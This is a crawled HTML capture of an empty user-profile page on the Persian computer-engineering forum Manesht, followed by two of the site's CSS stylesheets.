

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manesht.ir/forum/user-8948.html
body_size: 8708
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="fa" lang="fa" dir="rtl" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>تالار گفتمان مانشت - پروفایل کاربری m_r2001</title>
<link rel="alternate" type="application/rss+xml" title="آخرین موضوع‌ها (RSS 2.0)" href="/forum/syndication.php"/>
<link rel="alternate" type="application/atom+xml" title="آخرین موضوع‌ها (Atom 1.0)" href="/forum/syndication.php?type=atom1.0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="Content-Script-Type" content="text/javascript"/>
<meta name="keywords" content="کنکور ارشد,مهندسی کامپیوتر,فناوری اطلاعات,کنکوری دکتری,مرجع کامپیوتر,مانشت,کارشناسی ارشد,کنکور دکتری,پرسش و پاسخ درسی,محمد تنهایی,دانشگاه صنعتی شریف,دانشگاه تهران"/>
<meta name="author" content="Mohammad Tanhaei,محمد تنهایی">
<meta name="robots" content="INDEX,FOLLOW">
<meta name="description" content="مانشت - مرجع مهندسی کامپیوتر و فناوری اطلاعات و علوم کامپیوتر - کنکور ارشد و دکتری">
<link type="text/css" rel="stylesheet" href="/forum,_css,_main.mini.css+newassets,_css,_bootstrap-rtl.css.pagespeed.cc.3ROGZzq0-B.css"/>
<link href="/newassets/css/A.style-rtl.css.pagespeed.cf.KmnEDKvxab.css" rel="stylesheet" type="text/css" media="all"/>
<link href="/newassets/css/skins/colors/A.blue-rtl.css.pagespeed.cf.0osuVNUG37.css" rel="stylesheet" type="text/css" media="all" name="colors"/>
<link href="/newassets/css/layout/A.boxed.css.pagespeed.cf.1D6VUpXtK7.css" rel="stylesheet" type="text/css" media="all" name="layout"/>
<link href="/A.newassets,,_css,,_skins,,_white-rtl.css+iransans,,_fontiran.css,Mcc.78nttvkiYV.css.pagespeed.cf.rnazbeUjsi.css" rel="stylesheet" type="text/css" media="all"/>
<!--[if lt IE 9]>
 <script src="/newassets/js/html5.js"></script>
<![endif]-->
<link type="text/css" rel="stylesheet" href="/forum/css/main2.mini.css+manesht5.css.pagespeed.cc.0sIJUVyU7p.css"/>
<style>.slimScrollDiv{padding-bottom:10px}.cometchat_chatboxmessage.cometchat_self .cometchat_messagearrow{border-right:11px solid #e3edf7!important}.cometchat_self .cometchat_chatboxmessagecontent{background:#e3edf7}header.style-3 .navigation ul li a{color:#fff;font-weight:bold;font-family:iransansdn;text-shadow:2px 2px #807878}header.style-3 .navigation ul li ul li a{color:#fff!important;text-shadow:0 0 white}</style><link rel="stylesheet" type="text/css" href="/forum/css/A.mathquill.css.pagespeed.cf.UM7bGtgeM8.css"><script type="text/javascript" src="/forum/jscripts/prototype.js.pagespeed.jm.uqH4xBMxmH.js"></script>
<script src="/forum/jscripts/general.min.js+popup_menu.min.js.pagespeed.jc.b7LfWXOY_P.js"></script><script>eval(mod_pagespeed_muv6hc7oZ4);</script>
<script>eval(mod_pagespeed_upxQ5aryQ8);</script>
<script type="text/javascript">var cookieDomain=".manesht.ir";var cookiePath="/";var cookiePrefix="";var deleteevent_confirm="آیا مطمئن هستید که می‌خواهید این رویداد را حذف کنید؟";var removeattach_confirm="آیا مطمئن هستید که می‌خواهید پیوست‌های انتخاب شده را از این ارسال حذف کنید؟";var loading_text='در حال بارگذاری <br />لطفاً صبر کنید...';var saving_changes='در حال ذخیره‌ی تغییرات ...';var use_xmlhttprequest="1";var my_post_key="a05ad9ffc7b4aabaf77ebf494c2381a2";var imagepath="images/manesht";</script>
<link href="android-app://com.quoord.tapatalkpro.activity/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="ios-app://307880732/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="https://groups.tapatalk-cdn.com/static/manifest/manifest.json" rel="manifest">
<meta name="apple-itunes-app" content="app-id=307880732, affiliate-data=at=10lR7C, app-argument=tapatalk:///forum/?location=index"/>
<link rel="canonical" href="/forum/user-8948.html"/>
</head>
<body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://manesht.ir/forum/user-8948.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://manesht.ir/forum/user-8948.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<body class="wood1">
<div id="wrap" class="boxed">
<header class="style-3">
<div class="top-bar main-header" id="maincont" style="padding:0;background-image:url(/headers/xkhazar.jpg.pagespeed.ic.JTuGlBkWdZ.webp);background-position:0 0;height:120px;background-size:cover;border-radius:5px 5px 0 0">
<div class="container clearfix" style="    
    margin: 0px;
     background: linear-gradient(to right, #00000054, #9e9e9e3d,#ffffff00);
    width: 100%;
   height: 120px;border-radius:5px 5px 0 0;">
<div style="height:120px;position:absolute;width:100%;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% 1px;border-radius:5px 5px 0 0"></div>
<a href="#" class="down-button"><i class="icon-angle-down"></i></a>
<div class="five columns">
<img src="[data-uri]" class="logo" style="margin-top: 4px;margin-right: 22px;margin-bottom:0px; height: 0px;"/>
</div>
<div class="eleven columns">
<nav id="menu" class="navigation" role="navigation">
<a href="#">Show navigation</a>
<ul id="nav" style="float:left;"><li><a href="https://manesht.ir">خانه</a></li><li class="active"><a href="https://manesht.ir/forum">انجمن</a><ul class="sub-menu"><li class="active"><a href="https://manesht.ir/forum/">صفحه اول</a></li><li class=""><a href="https://manesht.ir/forum/search.php?lang=fa">جستجوی انجمن</a></li></ul></li><li><a href="/news?lang=fa">خبری</a><ul class="sub-menu"><li class=""><a href="/news?lang=fa">آخرین خبرها</a></li></ul></li><li><a href="/course?lang=fa">قفسه</a><ul class="sub-menu"><li class=""><a href="/course?lang=fa">دروس و منابع</a></li><li class=""><a href="/course/questions?lang=fa">سوال و جواب</a></li></ul></li><li><a href="/page/view/id/3?lang=fa">درباره</a><ul class="sub-menu"><li class=""><a href="/testimonials?lang=fa">کاربران چه می‌گویند؟</a></li><li class=""><a href="https://manesht.ir/forum/showteam.php?lang=fa">تیم مانشت</a></li><li class=""><a href="/timeline?lang=fa">گاه‌شمار</a></li><li class=""><a href="/forum/memberlist.php?lang=fa">اعضای سایت</a></li></ul></li><li><a href="/site/contact?lang=fa">ارتباط با ما</a></li></ul></nav>
</div>
</div>
</div>
</header>
<div id="main-stick" class="services style-1 home down-header" style="padding:20px 20px;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% -123px;padding-right:160px;min-height:58px">
<div class="container clearfix" style="direction: rtl;font-size: 12px;width: 100%;">
<script type="text/javascript">lang.username="نام کاربری";lang.password="گذرواژه‌";lang.login="ورود";lang.lost_password=" &mdash; <a href=\"/forum/member.php?action=lostpw\">گذرواژه‌تان را فراموش کرده‌اید؟<\/a>";lang.register_url=" &mdash; <a href=\"/forum/member.php?action=register\">ثبت نام<\/a>";</script>
<span style="float: left;margin-top: -10px;"><strong>زمان کنونی: </strong> ۲۳ آبان ۱۴۰۴, ۱۲:۱۱ ق.ظ </span>
<span id="quick_login">مهمان گرامی به انجمن مانشت خوش آمدید. برای استفاده از تمامی امکانات انجمن می‌توانید عضو شوید.<br>گزینه‌های شما (<a href="#" id="login">ورود</a> &mdash; <a href="/forum/member.php?action=register">ثبت نام</a>)</span>
<div class="links" style="margin-top:10px;">
<a href="/forum/search.php?action=getdaily">ارسال‌های امروز</a> |
<a href="/forum/search.php?action=questions">سوالات بی‌پاسخ</a> |
<a href="/forum/search.php?action=incomplete">پاسخ ناقص</a> |
<a href="/forum/search.php?action=complete">پاسخ کامل</a>
</div>
</div>
</div>
<div class="eleven columns bottom-3">
<ul style="margin-bottom: 0px;padding-bottom:0px;border-radius: 0;border-left: 0;border-right: 0;" class="breadcrumbs">
<li><a class="bottom-1" href="/forum/index.php"><i class="icon-home"></i></a></li>
<li><a class="bottom-1" href="/forum/index.php"><div><span style="font-size: 13px;">تالار گفتمان مانشت</span></div></a> <i class="icon-angle-left"></i></li>
<li class="bottom-1">پروفایل کاربری m_r2001</li>
</ul>
<div class="services style-1 home" style="padding-top: 20px;padding-bottom: 20px;">
<div class="clearfix">
<br/>
<div class="box2">
<table width="100%" cellspacing="0" cellpadding="0" border="0"><tr><td width="75%">
<span class="largetext"><strong>m_r2001</strong></span><br/>
<span class="smalltext">
(Account not Activated)<br/>
<br/>
<br/>
<strong>تاریخ ثبت نام: </strong> ۲۹ مرداد ۱۳۹۰<br/>
<strong>تاریخ تولد: </strong> تعیین نشده <br/>
<strong>زمان محلی: </strong> ۱۴ November 2025 , 12:11 AM<br/>
<strong>وضعیت: </strong>
<span class="offline" style="font-weight: bold;">آفلاین</span>
</span>
</td><td width="25%" align="right" valign="middle">
<div style="text-align:center"><table style="margin: auto;">
<tbody>
<tr>
<td class="tu_stat"><strong class="reputation_positive">۰</strong></td>
<td>
<td>
<div class="tpr_thumb tu_ru"/>
</td>
<td>
<div class="tpr_thumb td_rd"/>
</td>
<td class="td_stat"><strong class="reputation_negative">۰</strong></td>
</tr></br></tbody>
</table></div></div></div>
</td></tr></table>
</div>
<div id="statcontain" style="width: 940px; height: 110px; font-family: Tahoma !important; direction: ltr !important;"></div>
<br/>
<table width="100%" cellspacing="0" cellpadding="0" border="0" align="center">
<tr>
<td width="50%" valign="top">
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td colspan="2" class="thead"><strong>اطلاعات انجمن m_r2001</strong></td>
</tr>
<tr>
<td class="trow1"><strong>تاریخ عضویت: </strong></td>
<td class="trow1">۲۹ مرداد ۱۳۹۰</td>
</tr>
<tr>
<td class="trow2"><strong>آخرین بازدید: </strong></td>
<td class="trow2">۲۹ مرداد ۱۳۹۰ ۱۲:۱۸ ب.ظ</td>
</tr>
<tr>
<td class="trow1"><strong>کل ارسال‌ها: </strong></td>
<td class="trow1">۰ (۰ ارسال در روز | ۰ درصد از کل ارسال‌ها)<br/><span class="smalltext">(<a href="search.php?action=finduserthreads&amp;uid=8948">یافتن تمامی موضوع‌ها</a> &mdash; <a href="search.php?action=finduser&amp;uid=8948">یافتن تمامی ارسال‌ها</a> - <a href="search.php?action=finduser&amp;uid=8948&amp;sortby=thanked"></a>)</span></td>
</tr>
<tr>
<td class="trow2"><strong>مدت زمان آنلاین بودن: </strong></td>
<td class="trow2">۱۰ دقیقه, ۳۲ ثانیه </td>
</tr>
</table>
<br/>
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td colspan="2" class="thead"><strong>اطلاعات تماسِ m_r2001</strong></td>
</tr>
<tr>
<td class="trow1"><strong>وب‌ سایت: </strong></td>
<td class="trow1"></td>
</tr>
<tr>
<td class="trow2"><strong>ایمیل: </strong></td>
<td class="trow2"><a href="member.php?action=emailuser&amp;uid=8948">ارسال یک ایمیل به m_r2001.</a></td>
</tr>
<tr>
<td class="trow1"><strong>پیام خصوصی: </strong></td>
<td class="trow1"><a href="private.php?action=send&amp;uid=8948"></a></td>
</tr>
<tr>
<td class="trow2"><strong>شماره‌ی ICQ: </strong></td>
<td class="trow2"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=icq&amp;uid=8948', 'imcenter', 450, 300);"></a></td>
</tr>
<tr>
<td class="trow1"><strong>شناسه‌ی AIM: </strong></td>
<td class="trow1"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=aim&amp;uid=8948', 'imcenter', 450, 300);"></a></td>
</tr>
<tr>
<td class="trow2"><strong>شناسه‌ی Yahoo: </strong></td>
<td class="trow2"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=yahoo&amp;uid=8948', 'imcenter', 450, 300);"></a></td>
</tr>
<tr>
<td class="trow1"><strong>شناسه‌ی MSN: </strong></td>
<td class="trow1"><a href="javascript:;" onclick="MyBB.popupWindow('misc.php?action=imcenter&amp;imtype=msn&amp;uid=8948', 'imcenter', 450, 300);"></a></td>
</tr>
</table>
</td>
<td><img src="[data-uri]" height="1" width="8" alt=""/></td>
<td width="50%" valign="top">
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<tr>
<td colspan="2" class="thead"><strong>اطلاعات اضافی درباره‌ی m_r2001</strong></td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>جنسیت:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>مکان زندگی شما:</strong></td>
<td class="trow2" width="60%"></td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>رتبه کنکور ارشد؟:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>دانشگاه کارشناسی:</strong></td>
<td class="trow2" width="60%"></td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>وضعیت:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>دانشگاه کارشناسی ارشد:</strong></td>
<td class="trow2" width="60%"></td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>دانشگاه دکتری:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
<tr>
<td class="trow2" width="40%"><strong>گرایش:</strong></td>
<td class="trow2" width="60%">تعیین نشده</td>
</tr>
<tr>
<td class="trow1" width="40%"><strong>لینک مصاحبه با مانشت:</strong></td>
<td class="trow1" width="60%"></td>
</tr>
</table>
</br>
</td>
</tr>
</table>
<br/>
<table border="0" cellspacing="1" cellpadding="4" class="tborder">
<thead>
<tr>
<td colspan="2" class="thead">
<div>
<strong>نظرهای کاربران</strong>
</div>
</td>
</tr>
</thead>
<tbody style="" id="comments_e">
<tr id="no_comments_found">
<td class="trow1" colspan="2">
نظری برای نمایش دادن وجود ندارد/
</td>
</tr>
<tr>
<td colspan="2" style="text-align: left;" class="trow2">
<p>You can't send a comment to this user because your usergroup can't send comments.</p>
</td>
</tr>
</tbody>
</table>
<script type="text/javascript" src="/forum/jscripts/comments.js.pagespeed.jm.EJ53aETzaX.js"></script>
</div></div>
<footer style="margin-top: 0px;">
<div class="footer-down">
<div class="container clearfix">
<div class="eight columns">
<span class="copyright">
مانشت ۴:
©کپی‌رایت سال ۱۳۹۵. همه حقوق برای <a href="https://www.manesht.ir" target="_blank">انجمن مانشت</a> محفوظ می‌باشد. طراحی و توسعه
<a href="https://tanhaei.com/" target="_blank">تنهایی</a></span>
</div>
<div class="eight columns">
<div class="social">
<a href="https://twitter.com/manesht"><i class="social_icon-twitter s-14"></i></a>
<a href="https://www.facebook.com/pages/Manesht/151128378306986"><i class="social_icon-facebook s-18"></i></a>
<a target="_new" href="/forum/misc.php?action=syndication"><i class="social_icon-rss s-18"></i></a>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type="text/javascript" src="/forum/jscripts/jquery.min.js.pagespeed.jm.TiC1blcYSb.js"></script>
<script src="/newassets/js/jquery.validate.js+jquery.easing.1.3.min.js+jquery-ui,_jquery.ui.core.js+jquery-ui,_jquery.ui.widget.js+jquery-ui,_jquery.ui.accordion.js+jquery-cookie.js.pagespeed.jc.XGjUpkPWTS.js"></script><script>eval(mod_pagespeed_MGNY9KNjzE);</script>
<script>eval(mod_pagespeed_iyIs185bE$);</script>
<script>eval(mod_pagespeed_SupbIlnh1h);</script>
<script>eval(mod_pagespeed_eD0pY8Tgrr);</script>
<script>eval(mod_pagespeed_fDVS44TmSR);</script>
<script>eval(mod_pagespeed_KFhPwX_gvR);</script>
<script src="/newassets/js/ddsmoothmenu.js+jquery.flexslider.js+colortip.js+tytabs.js+jquery.ui.totop.js+carousel.js+doubletaptogo.js+fancybox,_jquery.fancybox.js+fancybox,_jquery.fancybox.js+jquery.sticky.js.pagespeed.jc.hIClW0HBHb.js"></script><script>eval(mod_pagespeed_gaU3NZf1Yx);</script>
<script>eval(mod_pagespeed_v6KtiSRDpl);</script>
<script>eval(mod_pagespeed_aaWUKOum3x);</script>
<script>eval(mod_pagespeed_ZdApqOMDV$);</script>
<script>eval(mod_pagespeed_loqdboqHw7);</script>
<script>eval(mod_pagespeed_EpU0AAzCUT);</script>
<script>eval(mod_pagespeed_mp7KTsEwoS);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_7FYucWl87h);</script>
<script>eval(mod_pagespeed_UT2bdbIrUx);</script>
<script src="/newassets,_js,_custom.js+newassets,_js,_jquery.isotope.min.js+newassets,_js,_jquery.textfill.js+forum,_jscripts,_jquery.lightbox_me.min.js+forum,_jscripts,_popup_menu.min.js,qver==1400.pagespeed.jc.ux1hExm2jR.js"></script><script>eval(mod_pagespeed_HLC3cjQGVZ);</script>
<script>eval(mod_pagespeed_VCMwljLdo2);</script>
<script>eval(mod_pagespeed_srLrNy3hXE);</script>
<script>eval(mod_pagespeed_9SM2xWL6s5);</script>
<script>eval(mod_pagespeed_DY1l2MDTc7);</script>
<script type="text/javascript" src="/forum/jscripts/combine.min.js.pagespeed.jm.2Xny76a6Q5.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mathjax/2.7.7/MathJax.js?config=TeX-AMS_HTML-full"></script>
<script type="text/x-mathjax-config">
  MathJax.Hub.Config({"HTML-CSS": { preferredFont: "TeX", availableFonts: ["STIX","TeX"], linebreaks: { automatic:true }, EqnChunk: (MathJax.Hub.Browser.isMobile ? 10 : 50) },
                                        tex2jax: { inlineMath: [ ["[tex]", "[/tex]"], ["\\\\(","\\\\)"] ], displayMath: [ ["$$","$$"], ["\\[", "\\]"] ], processEscapes: true, ignoreClass: "tex2jax_ignore|dno" },
                                        TeX: {  noUndefined: { attributes: { mathcolor: "red", mathbackground: "#FFEEEE", mathsize: "90%" } }, Macros: { href: "{}" } },
                                        messageStyle: "none"});
</script>
<script src="/forum/jscripts/editor3.js+mathquill.js.pagespeed.jc.vsmvrY1ViW.js"></script><script>eval(mod_pagespeed_3dQrczJG8D);</script>
<script>eval(mod_pagespeed__YL2dyAMQU);</script>
<div id="contentTex" style="display: none;">
<div id="wrapper" style="direction:rtl">
<div id="steps">
<form action='#'>
<fieldset class="step" style="padding-bottom: 0px;">
<legend style="line-height: initial;font-family: Iransans;">افزودن کد TEX</legend>
<span class="mathquill-editor" style="height: 300px;"> </span>
<p style="display: inline-table;margin: auto;width: inherit; text-align: center; " class="submit">
<a class="button color x-small close2" onclick="insertAtCaret('message_new','[tex]'+jQuery('.mathquill-editor').mathquill('latex')+'[/tex]');">افزودن</a>
<a class="button color x-small" target="_new" href="/forum/thread-34254-post-405626.html">آموزش تک نویسی در مانشت</a>
</p>
</fieldset>
</form>
</div>
<div id="navigationR" style="display:none;">
<ul>
<li>
<a href="#">افزودن کد Tex</a>
</li>
</ul>
</div>
</div>
<a id="close_x" class="close2 sprited" style="margin-top: 16px;" href="#">close</a>
</div>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery('#pageinnercont').fadeOut(500);});jQuery('#pageoutercont').hover(function(){jQuery('#pageinnercont').fadeIn(300);});jQuery('#pageoutercont').mouseleave(function(){jQuery('#pageinnercont').fadeOut(300);});</script>
<script type="text/javascript">jQuery.noConflict();jQuery(document).ready(function(){jQuery(".jtextfillpagetitle").textfill({debug:false,maxFontPixels:200});jQuery(".post_buttons img").fadeTo("fast",0.5);jQuery(".post_buttons img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.5);});jQuery(".post_buttons2 img").fadeTo("fast",0.2);jQuery(".post_buttons2 img").hover(function(){jQuery(this).fadeTo("fast",1.0);},function(){jQuery(this).fadeTo("slow",0.2);});});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus()}});}jQuery("#login").click(function(e){jQuery("#sign_up").lightbox_me({centered:true,onLoad:function(){jQuery("#sign_up").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus()}});}jQuery("#lost").click(function(e){jQuery("#lost_pass").lightbox_me({centered:true,onLoad:function(){jQuery("#lost_pass").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<script type="text/javascript">jQuery.noConflict();jQuery().ready(function(){function launch(){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus()}});}jQuery("#takmilit").click(function(e){jQuery("#contentR").lightbox_me({centered:true,onLoad:function(){jQuery("#steps").find("input:first").focus();}});e.preventDefault();});jQuery("table tr:nth-child(even)").addClass("stripe");});</script>
<div id="sign_up">
<h3 id="see_id" class="sprited">Can I see some ID?</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>نام کاربری یا ایمیل:</strong> <input name="quick_username" id="quick_login_username" class="sprited"/></label>
<label><strong>رمز ورود:</strong> <input id="quick_login_password" type="password" onpaste="alert('رمز را تایپ بفرمایید.'); return false;" name="quick_password" class="sprited"/></label>
<div id="actions">
<label1 style="direction:ltr; text-align:right; float:right; width:150px;margin-top:4px"><strong>به خاطر سپاری رمز</strong><input name="quick_remember" id="quick_login_remember" type="checkbox" value="yes" checked="checked"/></label1>
<input value="" class="form_button sprited" id="log_in" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" name="action" value="do_login">
<input type="hidden" name="url" value="/forum/index.php">
<input type="hidden" name="quick_login" value="1">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<span class="neveshte2"> رمزت رو فراموش کردی؟ <a href="#" id="lost">اینجا به یادت میاریم!</a></span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
<div id="lost_pass">
<h3 id="lost_id" class="sprited">رمزت رو فراموش کردی؟</h3>
<div id="sign_up_form">
<form method="post" action="member.php">
<label><strong>ایمیل شما:</strong> <input name="email" class="sprited"/></label>
<div id="actions">
<input value="" class="form_button sprited" id="sendpass" type="submit" name="submit"/>
<a id="cancel" class="close2 form_button sprited" href="#">Cancel</a>
<input type="hidden" value="do_lostpw" name="action">
</form>
</div>
</div>
<h3 id="left_out" class="sprited">Feeling left out?</h3>
<br/>
<span class="neveshte2"> نگران نباش، فقط روی <a href="member.php?action=register">این لینک</a> برای ثبت نام کلیک کن.</span>
<a id="close_x" class="close2 sprited" href="#">close</a>
</div>
<script type="text/javascript">jQuery().ready(function(){var chart=new Highcharts.Chart({chart:{renderTo:'statcontain',type:'bar',backgroundColor:"#DCE7F2",},legend:{rtl:true,},title:{text:''},credits:{enabled:false},xAxis:{categories:['']},yAxis:{title:{text:''}},tooltip:{formatter:function(){return''+this.series.name+': '+Math.round(this.y);}},plotOptions:{series:{stacking:'normal'}},series:[{name:'ارسال',data:[0]},{name:'مقبولیت مثبت',data:[0]},{name:'سپاس',data:[0]},{name:'پاسخ درست',data:[0]},{name:'فعالیت درسی',data:[0]},{name:'حضور در انجمن',data:[0.10533333333333]},{name:'اعتبار',data:[0]},{name:'پاسخ به پیغام خصوصی',data:[0]}]});});</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://manesht.ir/newassets/css/skins/colors/A.blue-rtl.css.pagespeed.cf.0osuVNUG37.css
body_size: 679
content:
::-moz-selection{background:#378ac4}::selection{background:#378ac4}.services.style-1 .item.active .circle,.services.style-1 .item:hover .circle,.more:hover,.subscribe input.submit,#menu>a,.page-title,.accordion h4.ui-state-active,.accordion.style2 h4.ui-state-active .icon-plus,.accordion.style2 h4.ui-state-active .icon-minus,.meter>span:after,.animate>span>span,.button.color,.button,.button.black:hover,#horizontal-tabs.style2 ul.tabs li.current,#vertical-tabs.style2 ul.tabs li.current,#horizontal-tabs.style2 ul.tabs li:hover,#vertical-tabs.style2 ul.tabs li:hover,#toggle-view li h4.color,.highlight-color,.dropcap.color,.pagination a.next-button:hover,.pagination a.prev-button:hover,.pagination a:hover,.pagination a.current,table.style.color th,.meter .meter-content,.team .item .member-social a:hover,.services.style-2 .item .circle,.services.style-2 .item.active:hover .circle,.services.style-3 .item.active .circle,.services.style-3 .item:hover .circle,.tables-column .footer h4 a:hover,.tables-column.color .header h3,.tables-column.color .footer h4 a,.tables-column .header h3 span.pop,.share-social a:hover,.popular-tags a:hover,.widget .followers li a:hover,body.under-construction #wrap.boxed,body.under-construction .content input.subscribe-button,.flex-control-nav li a.flex-active,.flex-control-nav li a:hover,header.style-4 .top-bar,html.ie.ie8 .img-caption,html.ie.ie8 .fancybox-title-float-wrap .child,.slide-bg-color{background:#378ac4}.page-title{background:#f6f6f6}.img-caption,.fancybox-title-float-wrap .child{background:rgba(55,138,196,.88)}p a,a:hover,.latest-blog .item h3 a:hover,.tweet_list li i.icon-twitter,.tweet.footer .tweet_list li a:hover,footer a:hover,.button.normal:hover,.breadcrumbs a,span.color,.team .item span,.check-list.why li:before,.widget.most-posts ul.posts li a:hover,.blog-3 .item .post-meta a:hover,.post-tags a,.form-box label small,i.color,header.style-4 .navigation>ul>li>a:hover,header.style-4 .navigation>ul>li>a.selected,header.style-4 .navigation>ul>li.active>a{color:#378ac4}.navigation ul li a:hover,.navigation ul li a.selected,.navigation ul li.active a{border-top:4px solid #378ac4}#horizontal-tabs ul.tabs li.current{border-top:2px solid #378ac4}#vertical-tabs ul.tabs li.current{border-right:2px solid #378ac4}header.style-3 .navigation ul li a:hover,header.style-3 .navigation ul li a.selected,header.style-3 .navigation ul li.active a{border-top:1px solid #378ac4}

--- FILE ---
content_type: text/css
request_url: https://manesht.ir/newassets/css/layout/A.boxed.css.pagespeed.cf.1D6VUpXtK7.css
body_size: 603
content:
body.crossed{background:url(https://manesht.ir/newassets/css/bg/xcrossed.jpg.pagespeed.ic.0AE5Hz_wSh.jpg) repeat}body.fabric{background:url(https://manesht.ir/newassets/css/bg/xfabric.jpg.pagespeed.ic.6cnnba1LZy.jpg) repeat}body.linen{background:url(https://manesht.ir/newassets/css/bg/linen.jpg.pagespeed.ce.jLaEPILlrP.jpg) repeat}body.wood{background:url(/forum/images/manesht/body-bg.jpg.pagespeed.ce.23nDwaGwYx.jpg) repeat center top}body.diagmonds{background:url(https://manesht.ir/newassets/css/bg/xdiagmonds.jpg.pagespeed.ic.6yQeTc5RhJ.jpg) repeat}body.triangles{background:url(https://manesht.ir/newassets/css/bg/xtriangles.jpg.pagespeed.ic.gRg8Sm50yl.jpg) repeat}body.black_mamba{background:url(https://manesht.ir/newassets/css/bg/black_mamba.jpg.pagespeed.ce.hNNAhMfuUA.jpg) 